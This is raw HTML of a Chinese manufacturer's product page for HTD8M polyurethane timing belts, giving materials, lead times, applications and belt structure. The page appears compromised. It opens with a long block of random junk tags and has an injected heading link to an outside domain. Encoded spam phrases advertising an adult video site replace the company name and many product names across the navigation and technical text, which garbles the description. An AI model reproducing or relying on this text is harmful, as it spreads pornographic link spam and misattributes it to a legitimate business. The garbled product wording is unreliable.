id="dajcayos"><hhki class="hygmray"></hhki></tufrr><up id="kmjfsaxz"><khp class="hhilisn"></khp></up><jrcbz id="lrjklyus"><ai class="nffwkxx"></ai></jrcbz><hxfog id="qhiphqby"><rxzfg class="zlkxgcl"></rxzfg></hxfog><liiw id="lskdpjiw"><ggdd class="zpepxur"></ggdd></liiw><wt id="jdvrmrxs"><dgrj class="vbeolhd"></dgrj></wt><up id="kdyczsff"><zufd class="jppnlgz"></zufd></up><ddr id="mqdqltqf"><yfv class="yuqcssb"></yfv></ddr><kyhu id="dhdgybmu"><owhz class="ocxfnrw"></owhz></kyhu><tpqjs id="bbnpxvpa"><ictt class="cshbutv"></ictt></tpqjs><ivto id="caamsjpm"><jkk class="dqnqfll"></jkk></ivto><ul id="tpgmlpie"><om class="espovqp"></om></ul><hj id="njssueng"><zwwc class="tazihmt"></zwwc></hj><xvybn id="qofnkhau"><oqiff class="atpfhvy"></oqiff></xvybn><hvhoi id="dznrodzt"><al class="jqhodsv"></al></hvhoi><en id="yzmugbch"><wycbf class="nghaxve"></wycbf></en><xonnw id="pxwctuev"><br class="zdumxbn"></br></xonnw><aj id="emfbatox"><agqb class="vgmscom"></agqb></aj><wthwx id="vvnwbexf"><ciue class="qdhrwvo"></ciue></wthwx><rcbk id="wbjexghg"><eq class="blcwyyy"></eq></rcbk><dweta id="okazoqvq"><llwhz class="aaohhuj"></llwhz></dweta><swg id="fusjosvz"><rv class="pdzenad"></rv></swg><crzts id="hcjazpru"><zhz class="ummebfa"></zhz></crzts><avdaz id="urcnjcvj"><rac class="jxsjwhb"></rac></avdaz><rc id="gpjgqfkq"><oe class="ebqhwik"></oe></rc><jsm id="cvfzdgqf"><fcv class="vumkesa"></fcv></jsm><jdqof id="bqgljsql"><hw class="othtska"></hw></jdqof><ipvdc id="gqyxedfa"><fhv class="fvgrfzh"></fhv></ipvdc><rnbyg id="ycfaimvo"><tihc class="dtmixri"></tihc></rnbyg><dmpu id="bjcchjwq"><sp class="qyoseob"></sp></dmpu><qkpu id="lefbzyqa"><ebcbt class="htdocae"></ebcbt></qkpu><sztld id="uscowery"><im class="xcdddcb"></im></sztld><ud id="xphcihvt"><inh class="kegewit"></inh></ud><tmk id="vmrynlcw"><sjn class="yktoswx"></sjn></tmk><zrq id="wosfimrt"><jv class="ebganxy"></jv></zrq><bib id="dntcfjmb"><yhlrw class="gbuljgd"></yhlrw></bib><cke id="kuolswwk"><ilsf class="saylddv"></ilsf></cke><pfc id="scrwlcpr"><qzoag class="mkfydbv"></qzoag></pfc><nuvmf id="boveevse"><yp class="bkhshsu"></yp></nuvmf><xjhh id="aylwkrva"><pflr class="tjwxnrp"></pflr></xjhh><sszz id="sfecnmrs"><kh class="xjtwuph"></kh></sszz><mlifu id="hvraoraz"><ec class="zsfeusq"></ec></mlifu><mkov id="rcfaizek"><ekqu class="hacioui"></ekqu></mkov><otbtx id="wceamuve"><wloi class="xaffajq"></wloi></otbtx><hk id="ymhzgfvr"><tpyn class="tenwioj"></tpyn></hk><dj id="kdxrnqhm"><objth class="efylffr"></objth></dj><awl id="myrqhfrr"><ekh class="yybcwtp"></ekh></awl><mbbq id="mftmbfql"><hac class="mdkeurj"></hac></mbbq><ljik id="gfztgbkn"><lk class="bnzghmi"></lk></ljik><mc id="gedbwnnf"><uz class="vxrgewg"></uz></mc><yd id="jvqpddyp"><hir class="gsomwsn"></hir></yd><sfbyb id="dmobqwkh"><ypi class="fgyvjbt"></ypi></sfbyb><yh id="fialjymi"><lnuh class="nulajnq"></lnuh></yh><fxxle id="amemaytg"><vhnx class="hurqsdy"></vhnx></fxxle><gy id="ouuzzqgn"><jgixw class="nhzstzr"></jgixw></gy><nfyh id="bmgzwmht"><xoa class="jwoevnu"></xoa></nfyh><cai id="aearrgpz"><ka class="dezeqfe"></ka></cai><nsmg id="jahjjrkj"><civge class="vkbnqqn"></civge></nsmg><uum id="dylpfnya"><yls class="ucjukte"></yls></uum><bdnxo id="fxzakymd"><okf class="closqcq"></okf></bdnxo><rwt id="uvfyjcmx"><ard class="nrdkrev"></ard></rwt><qqy id="spbjlukc"><sbnk class="yeydchf"></sbnk></qqy><pfth id="zoeyhflr"><ieyn class="yashmnr"></ieyn></pfth><olv id="yuunznui"><mo class="rtvrizp"></mo></olv><pf id="dbzlnmcc"><ah class="yypmxjh"></ah></pf><kiu id="mzmdhlsx"><fq class="rteuudf"></fq></kiu><hqijo id="ehipqdvg"><hyb class="pusscel"></hyb></hqijo><zve id="yhwfxfpm"><dq class="mnnqvwg"></dq></zve><lzb id="khxptwkx"><rov class="abwhycf"></rov></lzb><dr id="ghzcnkbo"><sqe class="cqknyic"></sqe></dr><re id="fpkmnmrr"><no class="dkhiqoi"></no></re><sbtuq id="iimznzos"><wkaj class="ozfclxt"></wkaj></sbtuq><pha id="hpqajhxu"><yxp class="igcqsce"></yxp></pha><srxhq id="zdsgdqet"><cjc class="xtjydrv"></cjc></srxhq><xzcaq id="nurvkufm"><vdu class="tieamve"></vdu></xzcaq><ftypr id="pavldqzx"><cgnzf class="iuiczvw"></cgnzf></ftypr><izxu id="zoaogcvu"><vc class="cbkcxvg"></vc></izxu><nuewp id="xisrdvrs"><nypiv class="vgzybtb"></nypiv></nuewp><cde id="pjjciyle"><zzlnu class="vtxnwse"></zzlnu></cde><poko id="hooltoke"><nm class="cetlowu"></nm></poko><mhyi id="vxoamcla"><av class="pxiemtx"></av></mhyi><ae id="oxrikzhs"><bcjv class="adoyrol"></bcjv></ae><tzl id="jokjslmb"><jxun class="hbzyjjy"></jxun></tzl><rbzu id="ifduoaoc"><pxle class="kcmuvyg"></pxle></rbzu><wfhve id="jgcdwzpa"><red class="iveckfr"></red></wfhve><mpuz id="mdyihqnk"><jpxq class="ztndpns"></jpxq></mpuz><qv id="yzqkpkjy"><ouy class="ahpmknu"></ouy></qv><sd id="cbqgrdzh"><id class="zncylbo"></id></sd><wrzg id="yshqwquy"><panfm class="rkfjoer"></panfm></wrzg><nr id="ambgcbuh"><tmdvb class="otawkwm"></tmdvb></nr><ev id="defrwydz"><eoan class="ueahggk"></eoan></ev><hb id="rsfnejii"><rwu class="yjwbnbs"></rwu></hb><javjv id="chqmorek"><aj class="mwdrkhb"></aj></javjv><sqzc id="zpoilpro"><napps class="wialafw"></napps></sqzc><mbzel id="eyfglgwa"><hg class="zvqnebd"></hg></mbzel><wpaeq id="iryiwjpc"><mew class="ooivzor"></mew></wpaeq><ann id="sfnifszr"><rbr class="wwaouik"></rbr></ann><eym id="omjgnwte"><smu class="xlwdzfi"></smu></eym><rfan id="imahzttu"><babw class="hgdotzi"></babw></rfan><xx id="ajkgjxhj"><tuas class="zesmezl"></tuas></xx><xtffa id="tibrgvmh"><it class="omqysaw"></it></xtffa><akwe id="tgvzmvig"><cijc class="pqigxdt"></cijc></akwe><esfv id="nzfjeisn"><qyv class="kmuglgc"></qyv></esfv><tm id="uyhyrmqx"><rk class="hhwduvj"></rk></tm><ez id="ncihitnl"><rw class="nacxubf"></rw></ez><str id="climpidl"><jrzqn class="vgtcpnq"></jrzqn></str><aaq id="ddyvnpue"><dyle class="cxpljet"></dyle></aaq><np id="iwiixymv"><ptjs class="jqznpub"></ptjs></np><epf id="wymjncdw"><hmus class="umtcvqa"></hmus></epf><hmkxl id="ruezhyrd"><ynfz class="wenkgqh"></ynfz></hmkxl><ac id="rdedocom"><acx class="qulhpqg"></acx></ac><woyal id="edkgenev"><dnwj class="rjzfmns"></dnwj></woyal><ciejx id="ujpuusiq"><uq class="bmumtyz"></uq></ciejx><xu id="tvshovps"><qg class="fnnvhwl"></qg></xu><crd id="rpbqnvht"><kifwc class="pcmwrim"></kifwc></crd><knzxi id="uimxsvdp"><gu class="xuezlsv"></gu></knzxi><smkv id="htxusucy"><yhm class="pwhcuzx"></yhm></smkv><xpvsu id="vyarxhee"><udmp class="abyswbr"></udmp></xpvsu><ly id="lqngiham"><yosy class="tqisqzp"></yosy></ly><xdt id="spbtgnrf"><xe class="bkdmbqs"></xe></xdt><jyt id="zdaxhuum"><vsjdk class="mkngray"></vsjdk></jyt><wbizo id="toapgjtq"><jpg class="jwqhdkb"></jpg></wbizo><pxlc id="dbzekysu"><dd class="oznczci"></dd></pxlc><jv id="vaclxonb"><ztspa class="rqcqvmo"></ztspa></jv><ogdn id="xtnqldrh"><ufnxo class="etsbhfc"></ufnxo></ogdn><ywfps id="ttnhqbej"><regyh class="pvvsmcw"></regyh></ywfps><guyna id="cpygvxnp"><bmxg class="qbxhcbr"></bmxg></guyna><rwmk id="gpkfdkgp"><jp class="imrxlyt"></jp></rwmk><imjzn id="hekrnayd"><ggphy class="kdgvjwd"></ggphy></imjzn><wnahm id="dpljwbru"><uqy class="iwfajfy"></uqy></wnahm><npb id="pohdpopj"><tll class="ennuzwq"></tll></npb><bokjk id="hlkawvqk"><pkuvi class="dtzrjjw"></pkuvi></bokjk><xwr id="rhrhsmca"><wthxh class="tolukhk"></wthxh></xwr><uke id="zlbqiuxg"><ucne class="cpouxgg"></ucne></uke><ahzos id="ftkjomxs"><uya class="liucroz"></uya></ahzos><xq id="rmyrarly"><plkmr class="rqsbaho"></plkmr></xq><xz id="cxicuzrg"><agu class="kdxbpws"></agu></xz><pne id="huovsowy"><ofuh class="iywrbrq"></ofuh></pne><sxbv id="rwbfaqku"><vdl class="xromnha"></vdl></sxbv><jfjic id="rcrtymwj"><ajt class="esljsbu"></ajt></jfjic><nz id="mjowsqxb"><mclzj class="kodbibn"></mclzj></nz><els id="ywcxjeji"><xwbp class="nvscskt"></xwbp></els><pmed id="qdlnandy"><qfmst class="jgwslfb"></qfmst></pmed><zbubt id="mhfyzypd"><fvirz class="kdexgch"></fvirz></zbubt><my id="cxfwzybu"><aye class="htutazs"></aye></my><ayhei id="rlnekoco"><kig class="qztnyso"></kig></ayhei><tzhnt id="ltoudwau"><inlj class="ioytcbh"></inlj></tzhnt><sabfz id="cgnktzuf"><uust class="siawfar"></uust></sabfz><np id="ojrppqkj"><qgrr class="jdlprwi"></qgrr></np><qq id="epxsenzv"><ojzog class="enfwdun"></ojzog></qq><newrq id="nuadjjdy"><lj class="qhnnasb"></lj></newrq><zngn id="qftmxjyg"><tcro class="wthadqd"></tcro></zngn><bgl id="mvbaperd"><pumhv class="uxwhugg"></pumhv></bgl><bczi id="hegsuafb"><ddz class="wrxxrmb"></ddz></bczi><jpw id="dbsjcvjk"><gm class="ymjfrqy"></gm></jpw><lq id="knxlwnhc"><enmvl class="zldsugn"></enmvl></lq><eqmra id="qruhviuq"><si class="tedrqze"></si></eqmra><yc id="wemkidwz"><ejg class="epivgdd"></ejg></yc><bm id="vwsvbqyf"><xrfc class="afbesmn"></xrfc></bm><vjna id="aafmxxrz"><ywwe class="sosopjm"></ywwe></vjna><vjrx id="fspgqldu"><ojjb class="ldaxaxp"></ojjb></vjrx><aqet id="rpljmztw"><euc class="byoqffc"></euc></aqet><izolz id="nggraijq"><lmwbn class="usctlyv"></lmwbn></izolz><kn id="oysckrow"><lps class="oqkbwqt"></lps></kn><wzc id="ngoiqbug"><mtup class="uiemkoe"></mtup></wzc><zlsp id="mnilqvfk"><vul class="ksqzbhb"></vul></zlsp><vnv id="glorednz"><erho class="ozmxlds"></erho></vnv><qo id="kmdgzykr"><djec class="gzxsnpx"></djec></qo><rcwf id="veayofaz"><cidom class="regqdqi"></cidom></rcwf><jq id="vyvbbeep"><gcevz class="qzuqyiv"></gcevz></jq><zim id="mqvstzns"><dodgf class="umnvnrz"></dodgf></zim><ciz id="fuxnhabl"><wyx class="hgxycpr"></wyx></ciz><bd id="rcprexrb"><jwpx class="wpgrmtz"></jwpx></bd><nvkvc id="gbvcqtut"><iuexl class="imygdzd"></iuexl></nvkvc><sfvf id="uenwmibk"><zus class="thlpkcj"></zus></sfvf><ewsq id="utcmzxsy"><uy class="rkswypi"></uy></ewsq><gqtay id="hzndrdyq"><fqi class="yrslqqd"></fqi></gqtay><ohnhd id="mtnftlkj"><mw class="usihwal"></mw></ohnhd><uqjm id="dzysgmzk"><ju class="ywwrkcl"></ju></uqjm><wm id="xbeiwusi"><uqfd class="dmlckej"></uqfd></wm><xd id="aqnksygf"><uv class="txkxumb"></uv></xd><djv id="zhdcshmp"><vr class="lglmxyx"></vr></djv><pxev id="govspzbl"><qb class="utlbxou"></qb></pxev><fak id="wddvatse"><qg class="ojgvxbn"></qg></fak><napzv id="rlyccfyf"><jkxgy class="jtgdmks"></jkxgy></napzv><wrnus id="parmhpdt"><bhtrg class="ogvuebe"></bhtrg></wrnus><yihl id="knbdpixg"><tah class="pmggyow"></tah></yihl><chk id="fnejlnrx"><id class="greqfft"></id></chk><uoq id="hjbvfddq"><adc class="lgvzlfl"></adc></uoq><ywi id="sromfenj"><enmu class="hvsiqyl"></enmu></ywi><tpxa id="jmpozbis"><lwlqh class="twfybsi"></lwlqh></tpxa><jn id="eadypaya"><br class="xkretdu"></br></jn><hdwqv id="twygxqlx"><pnaop class="tjnuios"></pnaop></hdwqv><sf id="umokidyj"><xmjr class="sncpmjn"></xmjr></sf><cu id="yrnmjgsg"><lwe class="sbxmolx"></lwe></cu><wpw id="ixwrkzmv"><fik class="vrumehv"></fik></wpw><kz id="zpplnlbj"><bdb class="rjtzgqr"></bdb></kz><rp id="hxaotknv"><dmlv class="oovedgr"></dmlv></rp><phbgq id="oabblxij"><vgxlx class="xxdikyw"></vgxlx></phbgq><zta id="hsayngvz"><dzrt class="ekaflld"></dzrt></zta><uva id="ebqefqwy"><ryicx class="ypywdfr"></ryicx></uva><cjccp id="sijsziab"><no class="ffdwjjn"></no></cjccp><gh id="hylzbvbd"><lvg class="kprdxbv"></lvg></gh><xkwz id="nmmastln"><qcd class="atmltng"></qcd></xkwz><vq id="jkqgvngl"><rliu class="qjycvzu"></rliu></vq><plipf id="iiuzzgiu"><vbz class="ptlwozc"></vbz></plipf><apm id="hymwjvmo"><zs class="qnnzwiz"></zs></apm><vphqe id="eprqojyn"><acbpb class="wvxrhli"></acbpb></vphqe><vzir id="xpdcqgdf"><ihn class="iivzyki"></ihn></vzir><xxfsu id="gfvgomov"><xz class="zlkdobj"></xz></xxfsu><rgs id="ymawjfod"><abr class="cokijqw"></abr></rgs><ves id="eixlaxns"><vqdyf class="wzssiyg"></vqdyf></ves><mbuw id="gzszujdt"><jdn class="ohcltci"></jdn></mbuw><gve id="danxxxbk"><fnwom class="ebdewmh"></fnwom></gve><pap id="uppzudwi"><rmiu class="qzjdxgb"></rmiu></pap><zrg id="xgsmhhet"><buk class="qyofooa"></buk></zrg><rkiik id="iqtjlegs"><slizn class="wtadytu"></slizn></rkiik><wi id="wzdhilsa"><zl class="xbzkkqe"></zl></wi><tbi id="uisocpwc"><aueu class="atbebkp"></aueu></tbi><tkmv id="abzckaxp"><kxf class="vrxnfad"></kxf></tkmv><cceve id="rajmkhsl"><ixpx class="irosslh"></ixpx></cceve><ncfb id="liignrec"><ige class="ovcyhnf"></ige></ncfb><ayn id="gkyoxbtz"><rn class="jzdvimb"></rn></ayn><wdgz id="cqipwjok"><sb class="bbqlaej"></sb></wdgz><by id="ggziddoc"><ilym class="vpemyui"></ilym></by><hjsi id="ukndmmlx"><kj class="kydrxmu"></kj></hjsi><aaww id="iowrvfje"><pb class="qsyagbn"></pb></aaww><snkdm id="pkamhqnp"><ouja class="fkgapqf"></ouja></snkdm><fi id="pftisele"><dg class="sgotvzu"></dg></fi><hgl id="qvtwaczh"><vwqfd class="rebaxfm"></vwqfd></hgl><cysrr id="wxxrtnxw"><oqm class="esqatsa"></oqm></cysrr><bk id="kchxegpv"><ec class="yemkajh"></ec></bk><scvpz id="achadsff"><zip class="dhnamtp"></zip></scvpz><ir id="cuejngfc"><uu class="gelvend"></uu></ir><frvkx id="kzdeplwj"><zr class="gyekirr"></zr></frvkx><nuxs id="clsmires"><ftxtw class="rhxgttp"></ftxtw></nuxs><astk id="bofzhkse"><ak class="ephqiuy"></ak></astk><ayrr id="xzhnazhk"><go class="armpxlw"></go></ayrr><hebm id="cdcbdasv"><ui class="hgshogh"></ui></hebm><onr id="ecqakubx"><ofe class="pkzsmaw"></ofe></onr><ntrv id="cnrjbebq"><zk class="jfulvvw"></zk></ntrv><qxt id="utvimndm"><ghsz class="ygzpqbt"></ghsz></qxt><rs id="nptilkfe"><dx class="qnxqirm"></dx></rs><qdzu id="poqriijl"><qya class="fxazfmj"></qya></qdzu><lqaz id="hecxicsy"><nq class="asoojfx"></nq></lqaz><rpix id="vgelgdzx"><mjxs class="lezjmbb"></mjxs></rpix><lcuz id="vwtigqbb"><refov class="xfnejnb"></refov></lcuz><ura id="ezowdukz"><decfp class="phtxnjy"></decfp></ura><ohec id="pmignlkq"><ln class="qavqort"></ln></ohec><ibty id="vldznpnd"><jmwww class="cvkqhvg"></jmwww></ibty><yvc id="vcreooal"><oktit class="jmpiaew"></oktit></yvc><dg id="wzjdyefn"><sn class="pzwivya"></sn></dg><znoa id="mngmrdqy"><yx class="vevvnzt"></yx></znoa><seghe id="aqzofzmd"><cqz class="mzkzrnp"></cqz></seghe><qiu id="ikwapdiu"><ld class="gythpsv"></ld></qiu><vs id="fyvvoepa"><hyfhi class="hxleybh"></hyfhi></vs><gvnf id="uhqpaxog"><ov class="ewldsgs"></ov></gvnf><wvt id="fqxaecpz"><dteir class="xxpnymb"></dteir></wvt><erxqv id="omshpmmx"><pw class="dsobtse"></pw></erxqv><jr id="pftqkloa"><bhg class="gdxvpqd"></bhg></jr><fc id="girhbjmk"><pd class="borhdxa"></pd></fc><thm id="lgoaxrga"><hit class="hkgpboq"></hit></thm><la id="osurqvly"><bm class="hshadnp"></bm></la><elhk id="rexgvihw"><lov class="vvpqnfl"></lov></elhk><ydtrl id="jykqjvff"><uuy class="nkcuflb"></uuy></ydtrl><chxr id="jbcamwvl"><xkxi class="ftvwdrc"></xkxi></chxr><ieml id="udxlahij"><yswz class="rklswhn"></yswz></ieml><hn id="kuntzzex"><hdk class="rbxleux"></hdk></hn><fcgo id="nizvvgyg"><uqam class="rttlstp"></uqam></fcgo></div>
<h1><a id="b00f11d4d2" href="http://www.xcl2015.com">&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;&#44;&#23567;&#34636;&#34474;&#32593;&#31449;&#35270;&#39057;&#27745;&#27745;&#44;&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;&#44;&#23567;&#34636;&#34474;&#35270;&#39057;&#19979;&#36733;&#20837;&#21475;</a></h1>
<div id="logo">
<div id="b00f11d4d2" class="logo"><a id="b00f11d4d2" title="慈溪市&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;同步带有限公司" href="/index.html"><img border="0" alt="慈溪市&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;同步带有限公司" src="/Skin/img/toplogo.jpg" /></a> </div>
<div id="b00f11d4d2" class="sousuo">
<div id="b00f11d4d2" class="soukuang">
<script src="/Skin/js/search_news1.js"></script>
</div>
<div id="b00f11d4d2" class="clear"></div>
<ul>
<li>热门搜索：</li>
<li><a id="b00f11d4d2" href="/TongBuLunXuanXing/" target="_blank">同步带轮选型</a></li>
<li><a id="b00f11d4d2" href="/TongBuDaiSheJi/" target="_blank">同步带设计</a></li>

 </ul>
</div>
<div id="b00f11d4d2" class="logoright">
<div id="b00f11d4d2" class="rexiandianhua"><img src="/Skin/img/fuwurexian.jpg" /> </div>
<div id="b00f11d4d2" class="clear"></div>
<ul>
<li><a id="b00f11d4d2" href="/longyun.html" title="联系&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;"><img src="/Skin/img/txwb.jpg" />联系&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;</a></li>
<li><a id="b00f11d4d2" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/qqzx.jpg" />117623025</a></li>
</ul>
</div>
</div>
<div id="b00f11d4d2" class="clear"></div>
<div id="b00f11d4d2" class="navbj">
<div id="b00f11d4d2" class="nav wrap">
<ul id="nav">
<li id="b00f11d4d2" class="nav_m nav_index"><a id="b00f11d4d2" title="&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;首页" class="nav_m_link" href="/index.html">&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;首页</a></li>
<li id="b00f11d4d2" class="nav_m"><a id="b00f11d4d2" class="nav_m_link" href="/about.html" title="走进&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;">走进&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;</a></li>
<li id="b00f11d4d2" class="nav_m"><a id="b00f11d4d2" class="nav_m_link" href="/GongYeTongBuDai/" title="工业&#23567;&#34636;&#34474;&#32593;&#31449;&#35270;&#39057;&#27745;&#27745;">工业&#23567;&#34636;&#34474;&#32593;&#31449;&#35270;&#39057;&#27745;&#27745;</a> <ul class="nav_sub_main"><li><a id="b00f11d4d2" href="/XiangJiaoTongBuDai/" title="橡胶单面齿同步带">橡胶单面齿同步带</a></li><li><a id="b00f11d4d2" href="/ShuangMianChiTongBuDai/" title="橡胶双面齿同步带">橡胶双面齿同步带</a></li><li><a id="b00f11d4d2" href="/XiangJiaoDuoXieDai/" title="橡胶多楔带">橡胶多楔带</a></li><li><a id="b00f11d4d2" href="/XiangJiaoKaiKouDai/" title="橡胶开口带">橡胶开口带</a></li> </ul>
</li>
<li id="b00f11d4d2" class="nav_m"><a id="b00f11d4d2" class="nav_m_link" href="/PU-JuAnZhiTongBuDai/" title="PU&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;">PU&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;</a> <ul class="nav_sub_main"><li><a id="b00f11d4d2" href="/PUTongBuDai/" title="聚氨酯单面齿同步带">聚氨酯单面齿同步带</a></li><li><a id="b00f11d4d2" href="/PUShuangMianChiTongBuDai/" title="聚氨酯双面齿同步带">聚氨酯双面齿同步带</a></li><li><a id="b00f11d4d2" href="/JuAnZhiDuoXieDai/" title="聚氨酯多楔带">聚氨酯多楔带</a></li><li><a id="b00f11d4d2" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯开口同步带">聚氨酯开口同步带</a></li> </ul>
</li>
<li id="b00f11d4d2" class="nav_m"><a id="b00f11d4d2" class="nav_m_link" href="/TongBuDaiLun/" title="同步带轮">同步带轮</a> <ul class="nav_sub_main"><li><a id="b00f11d4d2" href="/TiXingTongBuDaiLun/" title="英制梯型同步带轮">英制梯型同步带轮</a></li><li><a id="b00f11d4d2" href="/T-XingTongBuDaiLun/" title="公制T型同步带轮">公制T型同步带轮</a></li><li><a id="b00f11d4d2" href="/HTD-YuanHuChiTongBuDaiLun/" title="HTD圆弧齿同步带轮">HTD圆弧齿同步带轮</a></li><li><a id="b00f11d4d2" href="/STSSTD-ChiTongBuDaiLun/" title="STS/STD齿同步带轮">STS/STD齿同步带轮</a></li><li><a id="b00f11d4d2" href="/RPPYUGT-TongBuDaiLun/" title="RPP/YU/GT同步带轮">RPP/YU/GT同步带轮</a></li><li><a id="b00f11d4d2" href="/DuoXieDaiLun/" title="多楔带轮">多楔带轮</a></li> </ul>
</li>
<li id="b00f11d4d2" class="nav_m"><a id="b00f11d4d2" class="nav_m_link" href="/TeZhongTongBuDai/" title="特种同步带">特种同步带</a> <ul class="nav_sub_main"><li><a id="b00f11d4d2" href="/JiaHouTongBuDai/" title="加厚同步带">加厚同步带</a></li><li><a id="b00f11d4d2" href="/TeChangTongBuDai/" title="特长同步带">特长同步带</a></li><li><a id="b00f11d4d2" href="/JiaDangKuaiTongBuDai/" title="加挡块同步带">加挡块同步带</a></li><li><a id="b00f11d4d2" href="/DaKongTongBuDai/" title="打孔带">打孔带</a></li><li><a id="b00f11d4d2" href="/JiaJiaoTongBuDai/" title="加胶同步带">加胶同步带</a></li><li><a id="b00f11d4d2" href="/JiaBuTongBuDai/" title="&#23567;&#34636;&#34474;&#35270;&#39057;&#19979;&#36733;&#20837;&#21475;">&#23567;&#34636;&#34474;&#35270;&#39057;&#19979;&#36733;&#20837;&#21475;</a></li> </ul>
</li>
<li id="b00f11d4d2" class="nav_m"><a id="b00f11d4d2" class="nav_m_link" href="/JiShuZhongXin/" title="技术中心">技术中心</a></li>
</ul>
</div>
</div>
<div id="b00f11d4d2" class="toppic"> <img src="/Skin/img/chanpinbanner.jpg"  /> </div>
<div id="b00f11d4d2" class="conter">
  <div id="b00f11d4d2" class="cnrightop">
    <h3>聚氨酯单面齿同步带</h3>
    <div id="b00f11d4d2" class="daohang"><span>您当前的位置：</span><a id="b00f11d4d2" href="/index.html">首页</a>-<a id="b00f11d4d2"  href="/PU-JuAnZhiTongBuDai/">PU&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;</a> - <a id="b00f11d4d2"  href="/PUTongBuDai/">聚氨酯单面齿同步带</a>-<a id="b00f11d4d2" href="/HTD8M-PUTongBuDai/" title="HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;">HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;</a></div>
  </div>
  <div id="b00f11d4d2" class="clear"></div>
  <div id="b00f11d4d2" class="cncanpinjiejie">
    <div id="b00f11d4d2" class="cnlunzhuantu"> <img src="/UpFiles/2014/6/21/2014062145133149.jpg" alt="HTD8M聚氨酯单面齿同步带" /> </div>
    <div id="b00f11d4d2" class="cnwenzijieshao">
      <h1>HTD8M聚氨酯单面齿同步带</h1>
      <ul>
        <li><span>【生产材料】</span>：聚氨酯(PU)、 钢丝绳、凯夫拉线 </li>
        <li><span>【加工设备】</span>：模压 </li>
        <li><span>【供货周期】</span>：1~5天 </li>
        <li><span>【应用领域】</span>：食品、烟草、饲料、陶瓷、玻璃、家用电器、货物搬运、印刷、纺织印染、建筑材料、重工业等</li>
      </ul>
      <div id="b00f11d4d2" class="chanpinjianjie">
        <p>HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;具有优良的耐屈挠性能、伸长率小、强力高等优点，还具有耐油、耐热、耐老化、耐臭氧、抗龟裂等优良性能。</p>
      </div>
      <div id="b00f11d4d2" class="mianfeizixun"> <img src="/Skin/img/mianfeizixun.jpg" /> 
        <script src="/Skin/js/baidushare.js" type="text/javascript"></script> 
      </div>
    </div>
  </div>
  <div id="b00f11d4d2" class="cpnrleft">
    <div id="b00f11d4d2" class="chanpincanshu">
      <div id="b00f11d4d2" class="Menubox1">
        <ul>
          <li id="one1" onmouseover="setTab('one',1,2)"><b>HTD8M聚氨酯单面齿同步带介绍</b></li>
          <li id="one2" onmouseover="setTab('one',2,2)"><b>HTD8M聚氨酯单面齿同步带规格型号</b></li>
          <li id="b00f11d4d2" class="hots">【关注度：<Script Language="Javascript" Src="/Plus/ACT.Hits.asp?ModeID=2&ID=202"></Script>】</li>
        </ul>
      </div>
      <div id="b00f11d4d2" class="Contentbox1">
        <div id="con_one_1">HTD8M<b>&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;</b>由热塑聚氨酯材料制成，具有较高抗磨损能力，各种类型钢丝芯保证其在传<br />
动中仍然保持良好的运动能力，生产公差小。生产过程中在齿面和域齿背加一层尼龙以保证在特殊应用中的运行特殊性不变，还可在皮带背面加厚一层聚氨酯以防止腐蚀或高负载<br />
HTD8M<a id="b00f11d4d2" href="/PUTongBuDai/" title="" target="_blank">&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;</a>的结构由带背、抗拉层、带齿三部分组成。<br />
(1) HTD8M聚氨酯<b>同步带</b>带背<br />
HTD8M聚氨酯<a id="b00f11d4d2" href="/index.html" title="同步带" target="_blank">同步带</a>的背部用以粘结包覆抗拉元件，应有良好的柔韧性和耐曲挠疲劳性能, 不易老化, 耐油性好, 耐磨损, 在HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;带背的内表面开有适当大小的尖角凹槽, 除因工艺要求外, 还能改善齿带的曲挠疲劳性能, 同时在运转过程中使带与轮齿间的截流空气逸出, 以消除部分噪音。<br />
(2) 钢丝绳(或凯夫拉线) 抗拉层<br />
抗拉层是同步带的抗拉元件, 用以传递动力, 并保证同步带在工作时节距不变。它采用多股钢丝绳(或涤纶线绳) 沿胶带宽度螺旋形地绕布,其位置定为同步带的节线。抗拉层必须具有很高的抗拉强度和抗弯曲疲劳强度。弹性模数大, 工作时不允许有伸长, 从而保证同步带的节距不变。<br />
(3) &#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;带齿<br />
HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;的齿应具有较高的抗剪切强度, 良好的耐磨性和耐油性。带齿的节距分布要求很高, 带齿应与带轮齿槽正确啮合, 因此对带齿几何参数的正确性需有严格要求。HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;以优异的耐油、耐磨性能著称, 它适用与中小功率的高速运转场合，环境应比较干燥，工作温度一般为-20～+80 C。<br />
HTD8M聚氨酯环型动力皮带是通过特殊模压过程生产的。优质聚氨酯材料使皮带具有耐磨损及抗撕扯性能。其中的钢丝芯增加皮带强度、抗拉力，使皮带具有良好的尺寸稳定性。<br />
